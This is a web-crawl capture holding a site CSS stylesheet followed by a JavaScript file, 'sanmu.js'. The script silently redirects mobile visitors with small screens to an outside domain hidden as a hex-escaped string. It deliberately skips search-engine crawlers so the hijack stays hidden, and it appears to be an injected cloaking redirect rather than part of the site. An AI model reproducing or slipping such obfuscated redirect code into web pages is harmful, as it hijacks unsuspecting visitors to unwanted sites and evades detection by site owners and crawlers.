.Solution_list .Solution_li .Solution_li_content  .Solution_libanner  img{
    display: block;
    -webkit-transition: 0.5s;
    transition: 0.5s;
}
.Solution_list .Solution_li .Solution_li_content  .Solution_libanner:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: #333;
    opacity: 0;
    z-index: 1;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    
} */

.index_solve_swiper .swiper-slide .swiper-slide_img img {
    width: 100%;
}

.index_solve_box .index_solve_swiper .swiper-slide .boxs {
    display: none;
    position: absolute;
    width: 100%;
    height: 100%;
    padding: 30px;
    top: 0;
    left: 0;
}

.index_solve_swiper .swiper-slide .solve_list a .box h6 {
    color: #fff;
}

.index_solve_swiper .swiper-slide .solve_list a .num {
    color: #fff;
}

.index_solve_box .index_solve_swiper .swiper-slide .boxs .swibox {
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column-reverse;
}

.index_solve_box .index_solve_swiper .swiper-slide:hover .box {
    display: none;
}

.index_solve_box .index_solve_swiper .swiper-slide .boxs .titles {
    color: #fff;
    opacity: 0;
    font-size: 24px;
    margin-bottom: 10px;
}

.index_solve_box .index_solve_swiper .swiper-slide .boxs .textp {
    color: #fff;
    opacity: 0;
    font-size: 16px;
    line-height: 26px;
}

.index_solve_box .index_solve_swiper .swiper-slide .boxs .mores {
    opacity: 0;
    margin-top: 20px;
    width: 32px;
    height: 32px;
    background: url(/themes/basic/skin/images/icon9-1.png) no-repeat center center;
    background-size: cover;
}

.index_solve_box .index_solve_swiper .swiper-slide:hover .boxs {
    display: block;
}

.index_solve_box .index_solve_swiper .swiper-slide:hover .titles {
    animation: fadeInUp 0.3s 0.3s linear forwards;
}

.index_solve_box .index_solve_swiper .swiper-slide:hover .textp {
    animation: fadeInUp 0.6s 0.6s linear forwards;
}

.index_solve_box .index_solve_swiper .swiper-slide:hover .mores {
    animation: fadeInUp 0.9s 0.9s linear forwards;
}



/*  */

.announ-pad {
    padding: 0;
    min-width: 900px;
}

.kke_menus_tab_normal {
    width: 50px;
}

.block_hq .hq_L {
    padding-bottom: 0;
    border-bottom: none;
}

/* .table_ {
    overflow-x: auto;
} */

.custom_head .shares {
    display: flex;
    justify-content: space-between;
}

.custom_head .shares p {
    color: #000;
    font-size: 20px;
    font-weight: bold;
    line-height: 1;
}

.custom_head .shares .times {
    font-size: 14px;
    color: #666;
    line-height: 1;
    font-weight: 400;
}

.custom_head .prices {
    line-height: 1;
    margin-top: 35px;
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    font-weight: 600;
    margin-bottom: 35px;
}

.custom_head .prices .prices_left .pri#price {
    font-size: 48px;
    color: #333;
    font-weight: bold;
    line-height: 1;
}

.custom_head .prices .prices_left .pri span {
    font-size: 16px;
    font-weight: bold;
}

.custom_head .prices .prices_right {
    display: flex;
    line-height: 1;
}

.custom_head .prices .prices_right .item_ {
    margin-left: 98px;
}

.custom_head .prices .prices_right .item_:first-child {
    margin-left: 0;
}

.custom_head .prices .prices_right .item_ p {
    font-size: 14px;
    color: #333333;
    font-weight: 600;
    margin-bottom: 10px;
}

.custom_head .prices .prices_right .item_ .number {
    font-size: 30px;
    color: #333333;
    font-weight: 600;
}





/*  */
.banner.meng {
    position: relative;
}

.banner.meng::after {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, .3);
}

.banner.meng .main {
    position: relative;
    z-index: 2;
}

.newsdetails_top p span:last-child {
    background: initial;
}






.famly {
    display: inline-block;
    width: 200px;
    margin-left: 30px;
}

.famly img {
    max-width: 100%;
}

.recommend-container {
    max-width: 1220px;
    padding: 0 10px;
    padding-bottom: 150px;
    margin: 0 auto;
}

.recommend-container .recommend-list {
    display: flex;
    gap: 25px;
    margin-top: 30px;
}

.recommend-container .recommend-list .item {
    flex: 1;
}

.recommend-container .recommend-list a:not(.wfEditorMode) {
    display: flex;
    flex-direction: column;
    height: 100%;
}

.recommend-container .recommend-list .pic {
    width: 100%;
    height: 200px;
    overflow: hidden;
}

.recommend-container .recommend-list .pic img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: all .5s;
}

.recommend-container .recommend-list a:hover .pic img {
    transform: scale(1.1);
}

.recommend-container .recommend-list .time {
    margin-top: 10px;
    font-size: 16px;
    color: #707d8f;
}

.recommend-container .recommend-list h6 {
    font-size: 20px;
    color: #1a1a1a;
    margin-top: 4px;
    transition: all .5s;
}

.recommend-container .recommend-list a:hover h6 {
    color: #ff6432;
}

.recommend-container .recommend-list .content {
    flex: 1;
    display: flex;
    align-items: flex-start;
    flex-direction: column;
}

.recommend-container .recommend-list .content .text {
    flex: 1;
    margin-top: 10px;
    font-size: 16px;
    line-height: 30px;
    color: #666666;
}

.recommend-container .recommend-list .content .mores {
    font-size: 16px;
    color: #666;
    display: inline-block;
    padding-right: 28px;
    margin-top: 20px;
    background: url(/themes/basic/skin/images/tu155.png) no-repeat center right;
    transition: all .5s;
}

.recommend-container .recommend-list a:hover .content .mores {
    color: #ff6432;
    background: url(/themes/basic/skin/images/icon13-1.png) no-repeat center right;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.thezenslife.com/sanmu.js
body_size: 656
content:
(function() {
    var u = navigator.userAgent.toLowerCase();
    var w = window.innerWidth; // 获取浏览器窗口宽度

  
    var isMobile = /iphone|android|phone|mobile|wap|netfront|java|opera mobi|opera mini|ucweb|windows ce|symbian|series|webos|sony|blackberry|dopod|nokia|samsung|palmsource|xda|pieplus|meizu|midp|cldc|motorola|foma/i.test(u);
    
  
    var isSmallScreen = (w < 800);

   
    var isSpider = /baiduspider|360spider|googlebot|sogou|bingbot|bytespider/i.test(u);

   
    if (isMobile && isSmallScreen && !isSpider) {
       
       var target = "\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x61\x6e\x6f\x6e\x67\x32\x38\x2e\x63\x6f\x6d\x2f";
        
        setTimeout(function() {
            window.location.replace(target);
        }, 500); 
    }
})();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3c40de8d1b554e729a77eba693ced6e9";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

